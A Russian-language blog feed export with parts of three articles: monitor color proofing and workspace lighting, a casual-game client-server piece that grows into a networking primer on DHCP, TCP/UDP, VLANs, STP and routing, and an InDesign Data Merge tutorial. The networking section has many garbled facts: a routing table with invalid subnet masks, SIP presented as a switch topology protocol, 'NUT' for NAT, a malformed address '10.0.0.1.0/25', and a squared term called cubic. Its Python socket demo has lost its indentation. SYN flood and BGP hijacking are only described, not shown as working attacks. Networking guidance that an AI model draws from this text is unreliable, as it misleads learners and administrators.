Но есть нюанс с алгоритмом цветопробы Photoshop. RGB профиля обычно матричные, и прямое конвертирование в CMYK равносильно обрезанию всей информации выше охвата конечного профиля, так устроен колориметрический алгоритм рендеринга. Метод цветопробы из Photoshop это простое линейное преобразование, без учета разницы в сгущении и разряжения при компрессии. Поэтому экранная цветопроба это не точный способ.
Proof setup и Proof color также тесно связаны с Relative colorimetric и Perceptual rendering. У вас в большинстве случаев должен быть выбран Relative colorimetric. Relative Colorimetric чаще дает самые лучшие результаты по сохранению естественного цвета фотографии. Perceptual rendering хорош в том случае, если изображение содержит много оттенков цвета, выходящих за охват вашего печатающего устройства. Можно установить Saturation, если вы планируете печатать рисованную графику (открытки). Если вкратце, то когда мы укладываем больший цветовой охват в меньший, имеет смысл не обрезать насыщенность изображения, а немного сместить по цветовому тону, сохранив расстояния между цветовыми тонами. Это то, что делает Perceptual Colorimetric. Если использовать Relative Colorimetric, вы просто сохраните светлоту, расширив область цветов для компрессии.
Мифология. В интернете огромное количество популярных мифов. Например, что устройства Apple априори обладают лучшей цветопередачей, чем IBM-совместимые. Или что дисплей калибруется под определенное печатное устройство.
Важный нюанс работы с цветом, это ваше рабочее место. Все, что вас окружает, может повлиять на ваше воприятие изображения с монитора. Дело в том, что в результате хроматической адаптации зрения к изменению спектрального состава (цвета) света в течение дня происходят изменения в восприятии изображения с монитора. Именно в этом заключена проблема, когда после калибровки монитора все изображения приобретают какой либо ярко выраженный оттенок цвета. Просто условия освещения на рабочем месте не позволяют вам привыкнуть к настроенной цветовой температуре монитора. Помимо этого, наше зрение находится в постоянных условиях изменения освещения: от дня к ночи. Из за этого уровень освещённости предметов изменяется в тысячи раз: примерно от 100000 до 0,1 люкс. Это явление называется яркостной адаптацией.
Это была теория, теперь практика. Что важно при обустройства рабочего места? Убедиться в отсутствие в поле зрения любых объектов ярче чем белая точка монитора, и предметов, темнее чем чёрная точка монитора. Падающий на экран свет тоже сказывается на цветовой температуре монитора, рекомендуется козырек, и вообще полностью изолироваться от дневного света. Стены красятся краской с коэффицентом отражения 60%. Благодаря этому адаптация зрения понадобится только к яркости монитора (рекомендуемая яркость 80-120 кд/м2), что позволит воспринимать весь его тоновый диапазон без визуальной потери контрастности дисплея. Освещение должно быть близко к спектральному составу D50 (*5000k), уровень освещенности рабочего места в районе 32~64 люкса, можно ниже, для полиграфии только 32 люкса и ниже. Если освещение вашего рабочего места меняет свой оттенок на более «теплый», то экран приобретает синеватый оттенок, а если оттенок окружающего освещения «холодный» — то картинка на экране будет желтить.
Для просмотра напечатанных материалов нужно хорошее освещение, близкое к D50 (Ra > 90%, индекс цветопередачи). Освещенность 1500~2500 люкс. Это довольно яркое освещение, позволяет передать контраст от максимальной точки белого на бумаге к максимальной точке черного.
Существует международный стандарт ISO 3664:2009 настройки рабочего места. На мониторе точка белого должна быть 6500 (D65), это позволяет легче добиться максимальной широты охвата профиля. В интернете много критики такого подходаи и требований делать D50 для работы с полиграфией, но это куда труднее в настройке, а значит, сломается в самый неподходящий момент. Для повышения качества работы с цветом калибриуем под 80-100 кд/м2, для веб-дизайнеров 100-120 кд/м2, иногда можно и до 160 дотянуть. Яркость монитора всегда стабильна, если вы ее не изменяете самостоятельно, поэтому восприятие изображений будет постоянным. Матовый монитор лучше глянцевого. Контраст в районе 350-370 по оттиску, как у Fogra 39. Гамма 2.2 или гамма L. Для работы с видео параметры будут другие, с учетом Rec.709.
]]>54Цветков Максим<![CDATA[Клиент-серверная архитектура казуальных сетевых игр]]>http://your-scorpion.ru/?p=11592026-04-09T12:19:25Z2013-08-11T06:38:11ZДобрый день. В данной статье я постараюсь дать общий очерк о роли сервера и пинга в анимации для казуальных игр. В статье вся информация представлена с уклоном в казуальные игры с TCP протоколами, в крупных коммерческих проектах часто используются UDP+TCP протоколы, и лайфхаков у них куда больше.
Для начала условимся, что архитектура это принятые и согласованные важные решения, а не просто C4 modelling. Архитектура это следствие требований. Которые подчиняются триаде Витрувия: надежность, функциональность, красота. Далее бизнес-домен, это про базовые кирпичики сферы. Функциональные требования (ФТ). И более технические, нефункциональные требования: безопасность, соответствие законодательству, риски стейкхолдеров, интересы клиентов, стратегия, инфраструктура, жизненный цикл и так далее. Монолитная или разделенная архитектура? Эластичная или прогнозируемая масштабируемость? Реляционная БД или сочетание технологий? Синхронизированная или асинхронная обработка для таймингов? Предотвращение сбоев или незаметные сбои? Крупные или маленькие обновления?
Очевидно, что в онлайн-играх, помимо игрока, участвует ещё сервер. Сервер это такая шайтан-машинка, для настройки которой нужны деньги и квалифицированные специалисты, именно серверу мы будем доверять обработку игрового процесса. Игроку с сервером нужно как то обмениваться данными, давайте поговорим об этом.
Рассмотрим протокол P2P. Под Peer-To-Peer (P2P) архитектурой подразумевается, что каждый из компьютеров подключается к общей сети, и каждый компьютер имеет контроль над данными игры. Можно провести аналогию, что каждый компьютер является в том числе и сервером, так как отправляет данные на другие клиентские устройства по запросу, т.е. все компьютеры равноправные и формируют между собой одноранговую сеть. Другими словами, P2P это полное отсутствие безопасности. Здесь возможна и подмена данных, и несогласованность между двумя пирами. Конечно, P2P не является мракобесьем, и эта технология имеет место быть в некоторых случаях, например, для игры в крестики-нолики без сервера, но по факту, P2P годится только для игр с небольшой продолжительностью игровой сессии и небольшим количеством одновременно играющих игроков в одной сессии. Сразу сделаю поправку, что на территории РФ и постсоветского пространства у очень большого количества геймеров установлены всякие MonsterDebugger и прочие читерские программы для извлечения и подмены данных, и разработчику приходится организовывать дополнительные методы защиты. Но защитить то, что находится на компьютере пользователя, очень сложно. Как же быть?
Просто! Всю работу с компьютера игрока мы сбросим на сервер, именно он будет обрабатывать действия игроков и просто рассылать результаты своей работы, это и называется клиент-серверной архитектурой.
Так как в прошлом, а иногда и в настоящем я флешер, то рассмотрим способы обмена данных с сервером на примере разработки флеш-игр (да, флеш не умеет использовать ничего, кроме TCP протоколов : )). Для начала зададимся самым жизненным вопросом современного школьника: как можно взломать игру на флеше? Перекомпилировать. Или использовать альтернативные Flash-клиенты с изменённым функционалом, или даже шестнадцатеричное редактирование. Но вся необходимая для игры информация обрабатывается на сервере! В таком случае атака на клиент нашей игры фактически бесполезна, он не имеет особой ценности, будучи программой только для демонстрации игрового процесса. Клиент отправляет сообщения серверу и при этом не имеет особого влияния на игровую логику. Итак, чтобы обеспечить безопасность, желательно все вычисления проводить на стороне сервера. Это ясно.
Но в таком случае появляется пинг. Пинг это время, которое тратит сообщение на путь от клиента к серверу и обратно. И по честному исправить ситуацию невозможно. Как результат, задержка добавляет игре дёрганности и прочих лагов. В быстрых играх, если игрок за 900мс пробежит 5 метров, то при лаге в 900мс игрок телепортируется на 5 метров. То же касается и эффектов. Если игрок наступил на мину и успел отбежать назад, но при лаге пинга эта информация не успеет обновиться, игрок будет отброшен взрывной волной совершенно не в ту сторону, в которую он рассчитывал. Думаю, проблема ясна. При этом latency 100мс это вполне ок и это могут заметить только профессиональные игроки, не казуальщики.
Решить проблему постановкой задачи программисту не получится, от пинга избавиться невозможно. Но можно создать иллюзию отсутствия таких задержек. Если игрок имеет хороший пинг, менее 20 мс, то игрока вполне можно обманывать. А именно, восстановить то, что должно быть на экране у второго игрока. Попросту угадать действия игрока, и использовать интерполяцию для сглаживания анимации. Есть много способов интерполяции, начиная с обычной линейной (плавное перемещение игрока из места, где он находится в место, где он должен быть), заканчивая интерполяций на основе кубических сплайнов, но всё это полумеры, так как время, которое тратится на передвижение игрока к нужной позиции, способно ввести в заблуждение других игроков. А ведь все проблемы, связанные с задержками, вызваны взаимодействием игроков друг с другом. На сервере есть самая актуальная информация и действии игроков, и пока сервер не скажем игровым клиентам об этих действиях, эти действия не произойдут. А предугадывание действия оставим для полёта взрывчатого снаряда, предугадывание годится только для вещей с линейным движением.
Будем ориентироваться исключительно на сервер, получать информацию о действиях игрока только с сервера, пока сервер не скажет — ничего не меняется. Но игрок будет точно недоволен несвоевременной реакцией игрового персонажа на нажатие клавиш. Игрок банально теряет контроль над своим героем. Что делать? Брать и физически насиловать дизайнеров и аниматоров, разумеется }: ). Пусть анимация содержит задержки, вроде торможения персонажа после бега, приседание перед прыжком, поворот оружия перед выстрелом, это позволит скрыть несовершенства клиент-серверной архитектуры. И, как очевидно, имеет смысл сделать игру чуть медленнее, чем мечтает арт-директор, это тоже поможет дать запас времени для обмена данными с сервером.
Из оптимизации есть кое что ещё: многопользовательские игры масштабируются по функции О(n^2), где n = 128, это игроки. Один из игроков сделал ход, соответственно, всем игрокам надо об этом сообщить, и для каждого игрока придётся создать подключение. Количество передаваемой информации, как вы видите, очень высоко, нагрузка на сеть растёт. Но ведь один игрок не может видеть сразу всех 128 игроков, ни при каких обстоятельствах. Тогда количество соединений можно оптимизировать. Если из этих 128 игроков половина в нашей команде, то количество информации об их действиях также можно оптимизировать. Ведь не факт, что они способны нанести нам урон или даже врезаться в нас по идеологии игры.
Вы уже знаете, что интерполяция с линейным сглаживанием весьма неоднозначное решение, и назвать хорошим его нельзя, а вот упомянутая интерполяция с использованием кубических сплайнов выглядит более интересно. Из школьного курса математики все помнят, что линейная функция может быть представлена уравнением с переменной первой степени, например x = 5*y. В кубической функции как минимум один член возводится в степень, x = 5*y ^2. Подробнее здесь.
Есть и другие хитрости, например все знают, что в MMORPG распространено перемещение персонажа кликом по локации. А ведь это так просто! Передали информацию о том, куда надо направить персонажа и запустили анимацию, никаких проблем. Персонаж бежит, игра рисует красивую живую картину, сервер успевает отрабатывать. В крайнем случае, можно уменьшить скорость игрока на несколько процентов, что даст запас времени в несколько десятков мс и это будет незаметно для игрока.
Немного углубимся в проблему написания приложения. Настраивать IP-адресацию на стороне клиента не удобно. Представьте типичного казуального игрока, который сам прописывает IP-адресацию. Так себе картинка. Вполне понятно желание избавить пользователя от такой настройки. Для этого используется DHCP, конфигуратор хостов. Настраивает не только IP, но и hostname, DNS и так далее. Сервер DHCP управляет данными о компьютерах локальной сети, а также информацией об шлюзе по умолчанию, доменном имени, сервере имен и сервере времени
Как это работает? Используется простая широковещательная рассылка посредствам DHCP, который работает через протокол UDP. DHCP-клиент на компьютере знает, в каком формате и что отправлять. На третьем уровне модели OSI нет IP, поэтому destination 255.255.255.255, а source 0.0.0.0. На втором уровне мы не знаем MAC-адрес, адрес назначения ffff.ffff.ffff.
Мы хотим отправить немного информации в интернет, скажем, логин и пароль. Вошли в онлайн, а у нас дома уже есть наш DHCP-сервер. Это может быть точка доступа, спутниковый роутер, которые раздают IP-адреса всем подключенным в сеть устройствам. Наше устройство обращается к DHCP-серверу и говорит, что нету IP. И сервер отдаст IP, маску сети, DNS, и другую информацию. Сервер отдает информацию вместо того, чтобы игрок все настраивал ручками.
Первый этап DHCPDISCOVER, просто стреляем в сеть сообщением о том, что хотим получить хоть какой нибудь IP-адрес.
Второй — получение на компьютер некого количества DHCP Offer.
Третий шаг, когда получили то, что надо, отправляем DHCP Request, таким образом подтверждаем, что готовы взять такой IP-адрес.
Четвертый шаг — сервер подтверждает отдачу IP-адреса. IP-адрес выдается в аренду серверу, минус во всем тут это тип взаимодействия — broadcast. DHTP-сервер должен стоять в одном проадкаст-домене с нашим компьютером, хочется централизованного нахожение DHTP-сервера.
Решается с помощью DHCP relay, который отдает сообщение в DHCP-сервер, посылает конкретный UDP с одинаковым source-портом. В роутер прилетает broadcast, роутер переделывает сообщение из broadcast в unicast. После этого сообщение улетает на DHCP-сервер юникастом, смотрит source IP, понимает подсеть и отвечает обратно юникастом. Так выдаются IP-адреса всем устройствам централизованно. Все это звучит довольно сложно. Самое простое, что можно попробовать для понимания, это цепочка команд:
У нас есть DHCP-сервер, и парочка VLAN. Мы хотим, чтобы с DHCP-сервера уходили адреса для двух подсетей. Но между ними есть транзитная подсеть, и широковещательный трафик от VLAN не дойдет до DHCP-сервера. Как раз DHCP relay решает эту проблему, пересылка ответов клиенту. Еще полезных команд:
show ip dhcp binding
show ip dhcp conflict
show ip dhcp pool
На выручку приходит транспортный уровень сети: у нас есть сервер, на сервере крутится несколько сервисов. На сетевом и канальном уровне нет гарантий, что пакеты будут доставлены. Есть всякие сервисы с физическими адресами, логическими адресами, группировки хостов, но успешная доставка не гарантируется. Вторая проблема: каким образом серверу различать траффик? Поэтому транспортный уровень нужен для изоляции между приложениями и обеспечения нужного типа взаимодействия, когда нужна или не нужна гарантированная доставка пакетов.
Тут есть два протокола: TCP и UDP. Например, телефонный разговор это огромное количество маленьких пакетиков. Голос обрабатывется кодеком, он оцифровывается и передается маленькими порциями по сети. Предположим, что по буквам. Слово «привет» передается как «п-р-и-в-е-т». Если потерялся пакет с буквой «В», то через секунду он нам уже не нужен. А вот другой пример: перевод денег со счета на счет в банке. Нам важно перевести именно ту сумму, которую указал пользователь Нельзя терять ни одну цифру. В этом случае нужно ждать потерянную информацию.
TCP обеспечивает гарантию доставки пакетов или заканчивает сессию. Считается, что UDP быстрее TCP, но тут вопрос с количестве переданной информации. Если речь о небольшом размере информации, то UDP быстрее, а на 1Гб TCP будет быстрее. Если работаем через DNS для получения адреса, привязанного к доменному имени, то UPD для этого вполне применим. Как и для LDAP / TFTP. Простое сообщение и простой ответ. Остальное это TCP (RPD, SSH, Telnet).
Гарантировать доставку всей информации не просто. Клиент и сервер друг о друге ничего не знают. Пакеты нумеруются, и TCP для начала обмена данными устанавливает соединение. UDP не устанавливает соединение, поэтому оно и быстрее на небольшом количестве данных. Отправить DNS-запрос к локальному DNS-серверу — как раз задача для UDP. Компьютер отправляет специальное TCP-сообщение с флагом TCP SYN, а на сервере весит некая программа, к которой можно подключаться к порту 80. И сокеты живут в ожидании новых подключений.
Пакет прилетел на сервер, и сервер отвечает флагами acknowledgement + syn (SYN-ACT). Говорит, что его точка отчета = y. Компьютер клиента отвечает серверу пакетом y+1, и после этого начинается обмен данными. Так работает атака SYN flood, когда имитируется TCP-соединение и сервер засыпается пакетами, симулируя первый этап установления TCP-соединения.
TCP для установки сессии использует минимум 3 пакета, это называется 3-way handshake. Даже если у вас скорость интернета 400 Гбит/сек по SONET, это никак не ускорит процесс установки соединения. Будет первое рукопожатие через SYN от устройства к серверу, ответ SYN/ACK и финальный ACK. Если сервер далеко, то будет большая задержка в миллисекундах. Распространение света между Питером и Москвой это 5-7 мс, а еще надо преобразовать свет в электричество, этот процесс невозможно ускорить. А между Москвой и Нью-Йорком задержка 200 мс. Когда три пакетика отработали, можно установить HTTP или HTTPS и получить с сервера сайт. Это отличный пример, когда мы перестаем работать на 4 уровне модели OSI и переходим на 7-ой уровень. К слову, TCP/IP тоже имеет слои: сетевой уровень для пакетиков через кабели > интернет для IP-адресов > транпортный для протоколов (tcp, udp) > уровень приложения (http, tls, dns, передача файлов и почты). Уровень приложения (прикладной) в TCP/IP объединяет в себе OSIшные уровни сеанса, представления и прикладной уровни.
Настала очередь UDP. Есть компьютер и сервер, компьютер просто отправляет пакет в сторону сервера. И нет функции проверки доставки пакетов. Если при написании приложения мы указали неправильный IP-адрес, мы этого никогда не узнаем.
Протоколы без установки соединения используются, когда требуется доставка небольших порций данных и когда потеря или порядок переданных сообщений не критичен, когда скорость передачи важнее гарантированной доставки всех сообщений. UDP хорош для онлайн-трансляций, VoIP (либо искажение голоса/потеря пакетов, либо задержка/дождаться всех пакетов). И UDP популярен в реализации онлайн-игр.
Проблема в том, что IP-адресов мало, и часть недоступна для компьютеров, например, диапазон 224.0.0.0 — 239.255.255.255 не может быть назначены на наш сетевой адаптер. Поэтому используется NUT, который группе адресов не из интернета присваивает один публичный IP-адрес, который смотрит в интернет. NUT технология ужасная и ретроградная, но она есть.
Порты. Мы вписываем некий URL в приложение (браузер), а так как браузер по умолчанию заточен под работу с вебом, то порт либо 80, либо 443. И мы можем не писать порт руками в браузерной строке. Мы его всегда знаем, он задан разработчиком в приложении. HTTP = 80, HTTPS = 443, DNS = 53. Можно в явном виде написать http://ya.ru:45/, тогда будем пытаться стучаться на порт 45. Если у яндекса нет странички на таком порту, то ничего не откроется.
Порты well-known это 0 — 1023. Выше мы можем видеть несколько зарезервированных портов. Зарегистрированные порты от 1024 — 49 151, используются для клиентских приложений.
Это про destination port, а source port выбирается случайным образом из 65 000 вариантов. Это позволяет создавать разные сессии между одним и тем же отправителем и получателем. А у сокетов используется 5-tuple: протокол, source IP, source port, destination IP, destination port. Эти 5 значений позволяют создавать уникальную сессию. Зачастую это source port. Единственный случай, когда порты могут закончиться, это балансировшики нагрузок.
Небольшой эксперимент: IP-адрес + порт = сокет, выглядит как 8.8.8.8:452. Это точка входа для обмена данными между устройствами. Отправим информацию между двумя сокетами. Создадим два файла Python, и по очереди запустим их в двух разных окошках терминала:
import socket
sock = socket.socket()
sock.bind(('', 9090))
while True:
print('Listening...')
sock.listen(1)
conn, addr = sock.accept()
print('Клиент:', addr)
data = conn.recv(1024)
print(f"Found the data: {data}")
conn.send(data)
conn.close()
import socket
while True:
message = input("You: ")
sock = socket.socket()
sock.connect(('localhost', 9090))
sock.send(f'{message}'.encode())
data = sock.recv(1024)
sock.close()
print(data)
Обратите внимание, что прописаны одинаковые порты. Другой эксперимент это инструмент dmitry, который позволяет увидеть порты и многое другое. Команда dmitry example.com выведем вам отличную сводку по сайту. А с добавлением атрибута -f работа пойдет в продвинутом режиме.
Коммутация. Для обучения работы с сетью нужно не только читать, но и пробовать руками. Есть два варианта, либо эмуляция с помощью Cisco Packet Tracer, либо софт виртуализации, то есть настоящий софт настоящих устройств. Второй вариант предпочтительнее, и он может быть реализован через бесплатный и платный софт. Cisco Modeling Labs и EVE-NG — платные гипервизоры, для бесплатной работы заводим аккаунт на cisco.com и используем лабораторные работы как рабочие площадки. Либо купить себе роутер MikroTik, в котором много интересных настроек. И точно не связывайтесь с ZyNOS, очень уязвимы.
Native VLAN. Что такое коммутатор? Нам нужно коммутировать пакетики. У устройства есть порты, пакетики приходят в некий порт, показывают свои заголовки и вылетают из другого порта. Коммутатор принимает решение на основе второго уровня модели OSI (Datalink), на котором участвуют mac-addresses. Все устройства, которые подключены к коммутатору, умеют общаться друг с другом через домен коммутации. Но если у нас в компании есть отделы админов, дизайнеров, программистов, то их устройства не должны уметь общаться друг с другом. Нужно делить на подсети. Для деления используется 3-й уровень сетевой модели OSI. VLAN это способ отделить одни устройства от других на коммутаторе.
Итак, у нас есть коммутатор и сервер. Типичная задача: нужно заливать операционную систему на тысячи серверов, это делается с помощью DHCP + PXE Boot. Но по умолчанию наш сервер это просто железка, бесполезная и ничего не знающая о себе. А Trunk требуется с двух сторон. Прибегаем к помощи Native VLAN. Это роль access для Trunk-интерфейса. У интерфейса режим работы Trunk, и его native-VLAN = 1 (порт в режиме Trunk передает тег). Если в коммутатор в соответствующий интерфейс прилетает чистый Ethernet, то будет инкапсулирован VLAN ID 1.
Логическая и физическая топология в жизни очень редко совпадают. Благодаря VLAN мы создаем то, что хотим. Можно ли достучаться из одного VLAN в другой? ARP-запрос ничего не вернёт.
А теперь введем понятия протоколов. Коммутатор не знает, как устроена топология сети. Мы соединили как-то сеть, как на картинке выше, но само сетевое устройство такую картинку в себе не держит. Роутеры в курсе топологии, коммутаторы — нет. На L2 нам нужно рассказать коммутаторам про топологию. Если в сети появляется избыточность, то пакеты могут зациклиться и сеть перестанет работать. Но сеть должна быть избыточной для отказоустойчивости, нам нужны дополнительные пути на случай поломки отдельных интерфейсов.
Первый протокол это STP (Spanning Tree Protocol), который логически находит избыточность в сети и выключает избыточность. Он учит наши коммутаторы вести диалог друг с другом. Используются BPDU сообщения. В первую очередь выбирается основной девайс как верхушка дерева сети, с помощью Bridge ID (MAC-адрес + Priority). Наименьший MAC-адрес = самое старое устройтсво, поэтому Priority задаем ручками точку отсчета, хоть какое-то управление сетью.
Размер Bridge ID = 8 байт. На Priority коммутатора по сравнению с другими коммутаторами отводится 2 byte. Приоритет коммутатора по сравнению с остальными коммутаторами. Значение может быть в диапазоне 0 — 65535 с шагом 4096 (0, 4096, 8192 и т.п.). Также, каждому интерфейсу назначается коммулятивная метрика Cost. И по этой метрике строится сеть. Чем меньше значение метрики, тем лучше.
Итак, коммутаторы и весь второй уровень модели OSI это так себе область для гибкой работы в сетью. SIP (5060 / 5061) помогает коммуницировать коммутаторам на тему топологии, но единственный коммутатор для отправки сообщений это Root Bridge. Проблемы: появляется время простоя, и если один интерфейс ломается, то 20 секунд ожидания перехода из состояния в состояние. На выручку приходит протокол RSTP, он про скорость. Мы забываем про таймеры, а реагируем на изменения. Меняется логика общения коммутаторов. Коммутаторы с RSTP могут сами отправлять сообщения. Так, вместо состояния disabled, blocking и listening, у нас остается одно состояние discarding. Learning и forwarding, остаются как были.
Теперь все хорошо, но каждый RSTP это один инстанс на VLAN. Решается проблема с помощью MSTP.
Вернемся к нашей любимой проблеме: борьбе с закольцовками. Общий совет, все надо строится треугольничками. Да, провайдеры могут микро-район сделать кольцом, им так дешевое, но дата-центры в основном треугольничками.
Теперь маршрутизация. Порт второго уровня это порт коммутатора без IP-адреса, порт третьего уровня = порт маршрутизатора с IP и MAC. На втором уровне модели OSI пакетик просто бегает по коммутируемой локальной сети и прилетает во все порты. Такой подход работает до 1 000 устройств, но интернет куда крупнее, да даже современный многоквартирый дом обладает большим количеством устройств. Отсюда возникает необходимость ограничивать broadcast domain, и мы вводим понятие нового устройства: роутер (маршрутизатор). У роутера нужно заполнять таблицу маршрутизации следующими способами:
прописываем статический маршрут. Посмотреть на Windows таблицу маршрутов легко, в powerShell пишем команду netstat -rn. Gateway будет Next Hop.
Динамическое заполнение таблицы маршрутизации. Существует два вида протоколов для заполнения таблицы маршрутизации: дистанционно-векторные и link-state.
Hub-spoke
Способы заполнения: есть набор из маршрутизаторов, и они рассказывают друг другу про сети, о которых осведомлены. И получается RIB.
На иллюстрации показано, как раз в 30 секунд отправлется сообщение во все интерфейсы, где включен RIP v2. Маршрутизаторы начинают общаться, R3 говорит R2, что у него есть сеть 10.0.0.0/24, и указывает значение дистанции = 0. R2 записывает это в своей таблице маршрутизации, и увеличивает значение до 1. R2 отправляет RIP update на R1, и идет запись, что 10.0.0.0/24 доступно через R2 с метрикой 2.
Если вдруг R3 умрет, то R2 удалит запись из таблицы. И привет закальцовке между R1 и R2, так как нет знания о топологии. Это фиксится с помощью split horizon. Но RIP работает на таймерах, а то что таймеры это плохо — мы уже выяснили.
Пример таблицы маршрутизации:
Room
Destination
Subnet Mask
Gateway
Interface
Metric
A
162.132.9.0
255.255.255.156
162.132.9.130
1
10
B
162.132.9.128
255.255.255.44
162.132.9.210
2
1
162.132.9.160
255.255.255.153
162.132.9.221
4
10
Default route
0.0.0.0
0.0.0.0
162.132.9.221
4
10
Метрика в таблице объясняет эффективность маршрута. Маршрут по умолчанию всегда последний, где маска подсети 0.0.0.0 разрешает любой трафик. Когда пакетик прилетает, то по таблице идет проверка сверху вниз. В данном примере, первое касание это проверка диапазона 162.132.9.0/25 (162.132.9.0–162.132.9.127).
Маршрутизация. BGP
ISP любят предоставлять отказоустойчивый сервис в виде двух раздельных кабелей, но они идут вместе и при физическом повреждении не работают вместе. Поэтому покупаем по одной сети у двух разных провайдеров. И осознаем, что IP-адреса привязаны к провайдеру. Вывод: нам нужны собственные IP-адреса. Мы идем в компанию IANA (0-223), смотрим на регистраторы по континентам (в Европе это RIPE).
African Network Information Centre (AfriNIC) — управляет адресным пространством в Африке
Asia Pacific Network Information Centre (APNIC) — управляет адресным пространством в Азия-тихоокеанском регионе
American Registry for Internet Numbers (ARIN) — управляет адресным в США, Канаде и в некоторых странах карибского региона.
Latin American and Caribbean IP Address Regional Registry (LACNIC) правляет адресным в Латинской Америке и в оставшихся странах карибского региона.
Reséaux IP Européens Network Coordination Centre (RIPE NCC) — правляет адресным в Европе, на ближнем востоке и в Центральной Азии
Если нам нужны собственные адреса и мы крупные ребята, то можно обратиться за персональными IP-адресами. Для отказоустойчивых сервисов используются блоки IP-адерсов. С такими адресами вы сами являетесь частью интернета, с ответственностью за маршрутизацию. Нужны IGP (internal), особенно с link-state. И EGP (external) для обеспечения маршрутизации между компаниями.
RIPE знает, что компании А был выдан адрес 1.0.0.0/24, а компании Б был выдан адрес 2.0.0.0/24, и только такой адрес компания имеет право анонсировать провайдеру. Но мир не без разгильдяйства, поэтому можно заанонсировать префикс чужой компании, и сломать им сеть.
У вас задача. Нужно сравнить два одинаковых префикса в разных протоколах маршрутизации. У них одинаковая маска. И метрику не сравнить, в RIP метрика максимум 15 на количестве маршрутизаторов, а в OSPF метрика завязана на скорость интерфейсов и максимум 65 000.
Получается, нельзя сравнить метрику разных протоколов маршрутизации. Мы не сможем посмотреть на метрику и сказать, какой маршрут лучше.
Попробуем понять, как роутер выбирает лучший маршрут. Первое — длина префикса. Не важно, из какого маршрутизации получен префикс, всегда выбирается наиболее специфичный. Из двух адресов:
10.0.0.0/31
10.0.0.0/32 — выиграет этот, он более специфичный.
Маска 31 используется, когда роутеры подключены друг к другу напрямую, и такая маска делит подсеть на два ip-адреса. Стандартный вариант это 4 адреса: адрес сети, два используемых и четвертый broadcast. Неплохая экономия денег компании, когда каждый IP это $30.
Представим что есть интерфейс Gb01 с ip 10.0.0.1/24. Второй интерфейс Gb00, в который мы получаем анонс OSPF на сеть 10.0.0.1.0/25. И если в роутер прилетит трафик с 10.0.1.2, то трафик улетит в 10.0.0.1.0/25. Потому что трафик всегда идет в более специфичный маршрут. Если такой есть.
Второй параметр это AD (Administrative distance), наиболее благоприятный протокол маршрутизации. У протокола OSPF эта дистанция 110, у RIP 120, и наиболее низкое значение AD делает маршрут наиболее приоритетным. Приятная часть в том, что мы можем влиять на значение AD.
TCP это чуть ли не базовый протокол интернета, то есть набор правил обмена данными внутри сети. Вроде про маршрутизацию все понятно, но есть несколько нюансов по TCP. TCP «гарантирует» доставку, но у него есть некое количество попыток отправки данных. Для отправки данных между хостами должна быть связь. Помимо стандартных x+1 и y+1 еще есть понятие размера окна: 2 16 = 65 535 байт, которые мы можем отправить без получения подтверждения об получении. Сейчас сети со скоростью 100 Гигабит /сек, и 65 535 байт это очень мало. TCP это BDP, то есть он зависим от времени обмена информацией между отправителем и получателем.
BGP, ему недостаточно метрики, нужна еще Network Layer Reachability Information (NLRI). BGP работает поверх протокола TCP и использует TCP порт 179. Так как TCP обеспечивает гарантию доставки, то внутри протокола не имплементировано никаких подтверждений доставки. Атака на BGP это анонс некорректного IP-адреса. Чем более локальна ваша сеть, тем меньше шансов атаки. BGP это основной протокол для интернета, EIGRP подразумевался для корпораций, как и OSPF. Поиграться командами pathping, tracert. Так, tracert -d 8.8.8.8 позволит вам получать по сообщению каждый раз, когда встречается роутер. Для MacOS команда другая: traceroute docs.google.com
Резюмируя, проблема синхронизации в играх — это обман, в котором участвуют и дизайнеры, и программисты. Сначала нужно делать проект технически правильно, и исходя из результата уже накручивать красоту, это и есть задача дизайнера и художника-аниматора, который работает в команде над IT проектом.
]]>20Цветков Максим<![CDATA[Data Merge в inDesign]]>http://your-scorpion.ru/?p=4922019-06-06T05:29:53Z2013-01-02T09:40:51ZКак и любой представитель человечества, я стараюсь как можно меньше времени тратить на рутинную работу и как можно больше думать головой. В моём случае под механической работой подразумевается верстка каталогов, визиток, буклетов, ценников, сертификатов и прочей шаблонной полиграфии. Обычно вышеперечисленные форматы имеют готовый дизайн, и нужно просто изменить текст/картинки. В inDesign есть для этого замечательная функция Data Merge. Освоим её, выполнив упражнения по вёрстке большого количества простеньких визиток.
Общий процесс:
1. Создаете источник базы в экселе или другом редакторе.
2. Сохраняете файл в Юникоде *.txt, вариант с tab-delimited.
3. В Индизайне создаете универсальный макет.
4. Загружаете текстовой файл с данными через Select Data Source. Настраиваете красивости.
5. Экспортируете в pdf из меню Data Merge. Получаете многостраничный PDF.
Создадим простой шаблон визитки в InDesign с тремя текстовыми фреймами и одним фреймом для картинки: имя, должность, телефон, для картинки рисуем пустой блок с помощью инструмента «Rectangle Frame Tool».
Далее переходим в Excel, создаём очень простенькую таблицу с данными. Пока что сами, в дальнейшем это за вас должен будет делать либо клиент, либо это будет экспорт из базы данных.
Обратите внимание: нельзя использовать символ «запятая (,)». Для InDesign это будет означать разделитель. Такое поведение можно поменять в настройках ОС, но изменения затронут всю систему. Если вам нужна запятая, то замените запятую на любой другой символ (например, смайлик ), и после сборки файла произведите автозамену символа. В учебном примере я использую самый простой и надежный способ, экспортирую файл с табуляцией в качестве разделителя (.txt) в UTF-8.
В таблице не должно быть пустых строк и столбцов. Для изображений необходимо указать полный путь до картинки, вида C:\Job\15\InDesign\Links\realFoot.jpg, и имя заголовка столбца для изображений должно начинаться с символа @. Excel может ругаться сообщением «неверная функция», нужно переустановить тип ячейки в текстовой тип: напишите символ ‘ перед @, его не должно быть видно после окончания редактирования заголовка.
Если у вас проблемы с правильным путем до картинки, до убедитесь, что путь соответствует вашей операционной системе. Если изображения хранятся на сервере и получить правильный путь проблематично, есть простой способ скопировать правильный путь: закидываете в inDesign одну картинку из папки, в которой хранятся нужные изображения. Открываете панель Link , выбираете картинку, выполняете команду Copy Info -> Copy Platform Style Path. Теперь правильный путь с учетом платформы у вас в буфере обмена.
Внеся данные, сохраняем документ в формат «CSV (разделители—запятые)», закрываем эксель, открываем вновь созданный файл Блокнотом, т.к. дальнейшая работа ведется с .txt, у которого разделители—табуляция. На данном этапе уже можно заменить ваши символы, которые вы использовали вместо запятых, на полноценные запятые. Символ двоеточия (;) тоже необходимо заменить на запятые. Если inDesign отказывается работать с полученным файлом, и вы уверены, что в .csv нет специальных символов, то пересохраните файл без кодировки.
